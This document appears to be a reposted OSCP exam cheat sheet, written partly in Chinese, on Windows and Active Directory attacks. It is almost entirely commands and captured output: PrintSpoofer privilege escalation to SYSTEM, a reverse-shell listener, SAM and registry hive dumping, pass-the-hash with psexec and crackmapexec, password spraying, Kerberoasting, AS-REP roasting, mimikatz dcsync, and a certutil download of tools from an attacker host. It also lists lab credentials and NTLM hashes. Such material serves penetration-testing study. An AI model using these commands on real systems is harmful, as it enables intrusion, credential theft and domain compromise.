[+] authresult success {854A20FB-2D44-457D-992F-EF13785D2B51};NT AUTHORITY\SYSTEM;Impersonation
[+] CreateProcessAsUser OK
[+] Exploit successful!
nc -nlvp 1337
listening on [any] 1337 ...
connect to [192.168.119.138] from (UNKNOWN) [192.168.138.248] 52803
Microsoft Windows [Version 10.0.20348.169]
(c) Microsoft Corporation. All rights reserved.
C:\>whoami
whoami
nt authority\system
打印欺骗者
whoami /priv
git clone https://github.com/dievus/printspoofer.git #copy over to victim
PrintSpoofer.exe -i -c cmd
c:\inetpub\wwwroot>PrintSpoofer.exe -i -c cmd
PrintSpoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
systeminfo | findstr /B /C:"OS Name" /C:"OS Version" /C:"System Type"
systeminfo | findstr /B /C:"OS Name" /C:"OS Version" /C:"System Type"
OS Name: Microsoft Windows Server 2012 R2 Standard
OS Version: 6.3.9600 N/A Build 9600
System Type: x64-based PC
代理
psexec.py
使用我们为 USERC 建立的凭据,我们能够使用凿子在我的 kali 机器上psexec.py到 USERC 帐户,因为她拥有比我当前用户更高的权限。在本地,我们被 AV 阻止了 psexec.exe,所以这是我们的解决办法。
proxychains psexec.py USERC:[email protected] cmd.exe
C:\HFS>whoami
whoami
USERL\USERL
C:\Users\USERL\Desktop>net user USERL
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.
C:\Users\USERL\Desktop>net users
net users
User accounts for \\USERL
-------------------------------------------------------------------------------
Admin USERC USERL
Guest
The command completed successfully
C:\Users\USERL\Desktop>net user USERC
Local Group Memberships *Admins
Global Group memberships *None
The command completed successfully.
活动目录
第三方备忘单
https://github.com/brianlam38/OSCP-2022/blob/main/cheatsheet-active-directory.md#AD-Lateral-Movement-1
活动目录枚举
枚举
初始网络扫描
nmap -p80 --min-rate 1000 10.11.1.20-24 #looking for initial foothold
nmap -p88 --min-rate 1000 10.11.1.20-24 #looking for DC
impacket
impacket-GetADUsers -dc-ip 192.168.214.122 "exampleH.example/" -all
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Querying 192.168.214.122 for information about domain.
Name Email PasswordLastSet LastLogon
-------------------- ------------------------------ ------------------- -------------------
Guest <never> <never>
rplacidi 2020-11-04 00:35:05.106274 <never>
opatry 2020-11-04 00:35:05.216273 <never>
ltaunton 2020-11-04 00:35:05.264272 <never>
acostello 2020-11-04 00:35:05.315273 <never>
jsparwell 2020-11-04 00:35:05.377272 <never>
oknee 2020-11-04 00:35:05.433274 <never>
jmckendry 2020-11-04 00:35:05.492273 <never>
avictoria 2020-11-04 00:35:05.545279 <never>
jfrarey 2020-11-04 00:35:05.603273 <never>
eaburrow 2020-11-04 00:35:05.652273 <never>
cluddy 2020-11-04 00:35:05.703274 <never>
agitthouse 2020-11-04 00:35:05.760273 <never>
fmcsorley 2020-11-04 00:35:05.815275 2021-02-16 08:39:34.483491
凭证
impacket-GetADUsers -dc-ip 192.168.214.122 exampleH.example/fmcsorley:CrabSharkJellyfish192 -all
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Querying 192.168.214.122 for information about domain.
Name Email PasswordLastSet LastLogon
-------------------- ------------------------------ ------------------- -------------------
Admin 2023-05-19 17:01:26.839372 2020-11-04 00:58:40.654236
Guest <never> <never>
krbtgt 2020-11-04 00:26:23.099902 <never>
USERA 2020-11-04 00:35:05.106274 <never>
USERB 2020-11-04 00:35:05.216273 <never>
USERC 2020-11-04 00:35:05.216273 <never> 2020-11-04 00:35:05.264272 <never>
USERD 2020-11-04 00:35:05.216273 <never> 2020-11-04 00:35:05.315273 <never>
jUSERE 2020-11-04 00:35:05.216273 <never> 2020-11-04 00:35:05.377272 <never>
USERF 2020-11-04 00:35:05.216273 <never> 2020-11-04 00:35:05.433274 <never>
USERG 2020-11-04 00:35:05.216273 <never> 2020-11-04 00:35:05.492273 <never>
USERG 2020-11-04 00:35:05.216273 <never> 2020-11-04 00:35:05.545279 <never>
USERH 2020-11-04 00:35:05.216273 <never> 2020-11-04 00:35:05.603273 <never>
USERI 2020-11-04 00:35:05.216273 <never> 2020-11-04 00:35:05.652273 <never>
USERJ 2020-11-04 00:35:05.216273 <never> 2020-11-04 00:35:05.703274 <never>
USERK 2020-11-04 00:35:05.216273 <never> 2020-11-04 00:35:05.760273 <never>
USERL 2020-11-04 00:35:05.216273 <never> 2020-11-04 00:35:05.815275 2021-02-16 08:39:34.483491
domainadmin 2021-02-16 00:24:22.190351 2023-05-19 16:58:10.073764
BloodHound.py
/opt/BloodHound.py/bloodhound.py -d exampleH.example -u fmcsorley -p CrabSharkJellyfish192 -c all -ns 192.168.214.122
INFO: Found AD domain: exampleH.example
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (exampleH.example:88)] [Errno 111] Connection refused
INFO: Connecting to LDAP server: exampleHdc.exampleH.example
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: exampleHdc.exampleH.example
INFO: Found 18 users
INFO: Found 52 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: exampleHdc.exampleH.example
INFO: Done in 00M 12S
网络命令
arp -a #look for IPs that your victim is connected
ipconfig #look for a dual victim machine, typically two $IPs shown
用户搜寻
net users #Local users
net users /domain #All users on Domain
net users jeff /domain #Queury for more infromation on each user
net group /domain #Enumerate all groups on the domain
net group "Music Department" / domain #Enumerating specific domain group for members
凭证搜寻
有趣的文件
Get-ChildItem -Path C:\ -Include *.kdbx -File -Recurse -ErrorAction SilentlyContinue
Get-ChildItem -Path C:\xampp -Include *.txt,*.ini -File -Recurse -ErrorAction SilentlyContinue
Get-ChildItem -Path C:\Users\USERD\ -Include *.txt,*.pdf,*.xls,*.xlsx,*.doc,*.docx -File -Recurse -ErrorAction
tree /f C:\Users\ #look for interesting files, backups etc.
Sam,系统,安全文件
whoami /all #BUILTIN\Admins
reg save hklm\security c:\security
reg save hklm\sam c:\sam
reg save hklm\system c:\system
copy C:\sam z:\loot
copy c:\security z:\loot
c:\system z:\loot
*Evil-WinRM* PS C:\windows.old\Windows\system32> download SAM
*Evil-WinRM* PS C:\windows.old\Windows\system32> download SYSTEM
/opt/impacket/examples/secretsdump.py -sam sam -security security -system system LOCAL
samdump2 SYSTEM SAM
*disabled* Admin:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* :503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* :504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
tom_admin:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
:1004:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
creddump7
creddump7 - Python tool to extract credentials and secrets from Windows registry hives
/usr/share/creddump7
├── cachedump.py
├── framework
├── lsadump.py
├── pwdump.py
└── __pycache_
./pwdump.py /home/kali/Documents/example/exampleA/10.10.124.142/loot/SYSTEM /home/kali/Documents/example/exampleA/10.10.124.142/loot/SAM
Admin:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:acbb9b77c62fdd8fe5976148a933177a:::
tom_admin:1001:aad3b435b51404eeaad3b435b51404ee:4979d69d4ca66955c075c41cf45f24dc:::
Cheyanne.Adams:1002:aad3b435b51404eeaad3b435b51404ee:b3930e99899cb55b4aefef9a7021ffd0:::
David.Rhys:1003:aad3b435b51404eeaad3b435b51404ee:9ac088de348444c71dba2dca92127c11:::
Mark.Chetty:1004:aad3b435b51404eeaad3b435b51404ee:92903f280e5c5f3cab018bd91b94c771:::
https://crackstation.net/
hashcat -m <load the hash mode> hash.txt /usr/share/wordlists/rockyou.txt
impacket秘密转储
impacket-secretsdump Admin:'password'@$IP -outputfile hashes
https://crackstation.net/
hashcat -m <load the hash mode> hash.txt /usr/share/wordlists/rockyou.txt
$DCC2$10240#username#hash
$DCC2$10240#Admin#a7c5480e8c1ef0ffec54e99275e6e0f7
$DCC2$10240#luke#cd21be418f01f5591ac8df1fdeaa54b6
$DCC2$10240#warren#b82706aff8acf56b6c325a6c2d8c338a
$DCC2$10240#jess#464f388c3fe52a0fa0a6c8926d62059c
hashcat -m 2100 hashes.txt /usr/share/wordlists/rockyou.txt
This hash does not allow pass-the-hash style attacks, and instead requires Password Cracking to recover the plaintext password
PowerShell
PS C:\> (Get-PSReadlineOption).HistorySavePath
C:\Users\USERA\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
type C:\Users\USERA\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
echo "Let's check if this script works running as damon and password password123"
wget
wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1
Import-Module .\PowerView.ps1
Get-NetDomain
Get-NetUser
Get-DomainUser
Get-DomainUser | select cn
Get-NetGroup | select name
Get-NetGroupMember -MemberName "domain admins" -Recurse | select MemberName
Get-NetUser -SPN #Kerberoastable users
Get-NetUser -SPN | select serviceprincipalname #Kerberoastable users
Get-NetUser -SPN | ?{$_.memberof -match 'Domain Admins'} #Domain admins kerberostable
Find-LocalAdminAccess #Asks DC for all computers, and asks every compute if it has admin access (very noisy). You need RCP and SMB ports opened.
错误
PS C:\> Import-Module .\PowerView.ps1
Import-Module : File C:\PowerView.ps1 cannot be loaded because running scripts is disabled on this system. For more
information, see about_Execution_Policies at https:/go.microsoft.com/fwlink/?LinkID=135170.
PS C:\> powershell -exec bypass #this is how to get around it
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
Import-Module .\PowerView.ps1
PS C:\> Import-Module .\PowerView.ps1
mimikatz
https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip
or
https://github.com/allandev5959/mimikatz-2.1.1
unzip mimikatz_trunk.zip
cp /usr/share/windows-resources/mimikatz/Win32/mimikatz.exe .
cp /usr/share/windows-resources/mimikatz/x64/mimikatz.exe .
privilege::debug
mimikatz token::elevate
sekurlsa::logonpasswords
sekurlsa::tickets
AD横向运动
网络
nslookup #use this tool to internally find the next computer to pivot to.
example-app23.example.com #found this from either the tgt, mimikatz, etc. Shows you where to go next
Address: 10.11.1.121
中小企业
impacket-psexec jess:[email protected] cmd.exe
impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:8c802621d2e36fc074345dded890f3e5 [email protected]
impacket-psexec -hashes lm:ntlm [email protected]
WINRM
evil-winrm -u <user> -p <password> -i 172.16.138.83
evil-winrm -u <user> -H <hash> -i 172.16.138.83
WMI
proxychains -q impacket-wmiexec medtech/leon:'rabbit:)'@172.16.138.10
impacket-wmiexec medtech/leon:'rabbit:)'@172.16.138.10
RDP
rdesktop -u 'USERN' -p 'abc123//' 192.168.129.59 -g 94% -d example
xfreerdp /v:10.1.1.89 /u:USERX /pth:5e22b03be2cnzxlcjei9cxzc9x
xfreerdp /cert-ignore /bpp:8 /compression -themes -wallpaper /auto-reconnect /h:1000 /w:1600 /v:192.168.238.191 /u:admin /p:password
xfreerdp /u:admin /v:192.168.238.191 /cert:ignore /p:"password" /timeout:20000 /drive:home,/tmp
使用 RDP 访问共享
windows + R
type: \\172.16.120.21
Enter User Name
Enter Password
[now view shares via rdp session]
AD攻击
Spray and Pray
sudo crackmapexec smb 192.168.50.75 -u users.txt -p 'Nexus123!' -d example.com --continue-on-success
sudo crackmapexec smb 192.168.50.75 -u USERD -p 'Flowers1' -d example.com
sudo crackmapexec smb 10.10.137.142 -u users.txt -p pass.txt -d ms02 --continue-on-success
sudo proxychains crackmapexec smb 10.10.124.140 -u Admin -p hghgib6vHT3bVWf -x whoami --local-auth
sudo proxychains crackmapexec winrm 10.10.124.140 -u Admin -p hghgib6vHT3bVWf -x whoami --local-auth
sudo crackmapexec winrm 192.168.50.75 -u users.txt -p 'Nexus123!' -d example.com --continue-on-success
sudo crackmapexec winrm 192.168.50.75 -u USERD -p 'Flowers1' -d example.com
sudo crackmapexec winrm 10.10.137.142 -u users.txt -p pass.txt -d ms02 --continue-on-succes
proxychains crackmapexec mssql -d example.com -u sql_service -p password123 -x "whoami" 10.10.126.148
.\kerbrute_windows_amd64.exe passwordspray -d example.com .\usernames.txt "password123"
传递哈希值
crackmapexec smb 10.11.1.120-124 -u admin -H 'LMHASH:NTHASH' --local-auth --lsa #for hashes
crackmapexec smb 10.11.1.20-24 -u pat -H b566afa0a7e41755a286cba1a7a3012d --exec-method smbexec -X 'whoami'
crackmapexec smb 10.11.1.20-24 -u tim -H 08df3c73ded940e1f2bcf5eea4b8dbf6 -d svexample.com -x whoami
proxychains crackmapexec smb 10.10.126.146 -u 'Admin' -H '59b280ba707d22e3ef0aa587fc29ffe5' -x whoami -d example.com
TGT 冒充
PS> klist # should show no TGT/TGS
PS> net use \\SV-FILE01 (try other comps/targets) # generate TGT by auth to network share on the computer
PS> klist # now should show TGT/TGS
PS> certutil -urlcache -split -f http://192.168.119.140:80/PsExec.exe #/usr/share/windows-resources
PS> .\PsExec.exe \\SV-FILE01 cmd.exe
AS-REP 烘焙
impacket-GetNPUsers -dc-ip 192.168.50.70 -request -outputfile hashes.asreproast example.com/USERP
cp /opt/Ghostpack-CompiledBinaries/Rubeus.exe .
.\Rubeus.exe asreproast /nowrap /outfile:hashes.asreproast
type hashes.asreproast
破解 AS-REP 烘焙
sudo hashcat -m 18200 hashes.asreproast /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force
Kerbero 烘烤
sudo impacket-GetUserSPNs -request -outputfile hashes.kerberoast -dc-ip 192.168.50.70 example.com/user
.\Rubeus.exe kerberoast /simple /outfile:hashes.kerberoast
破解 Kerberoasting
sudo hashcat -m 13100 hashes.kerberoast /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force
域控制器同步
为此,我们可以横向移动到域控制器并运行 Mimikatz 来转储每个用户的密码哈希。我们还可以窃取 NTDS.dit 数据库文件的副本,1 它是存储在硬盘驱动器上的所有 Active Directory 帐户的副本,类似于用于本地帐户的 SAM 数据库。
lsadump::dcsync /all /csv #First run this to view all the dumpable hashes to be cracked or pass the hash
lsadump::dcsync /user:zenservice #Pick a user with domain admin rights to crack the password or pass the hash
Credentials:
Hash NTLM: d098fa8675acd7d26ab86eb2581233e5
ntlm- 0: d098fa8675acd7d26ab86eb2581233e5
lm - 0: 6ba75a670ee56eaf5cdf102fabb7bd4c
impacket-psexec -hashes 6ba75a670ee56eaf5cdf102fabb7bd4c:d098fa8675acd7d26ab86eb2581233e5 [email protected]项目地址
GitHub:
https://github.com/xsudoxx/OSCP
转载请注明出处及链接
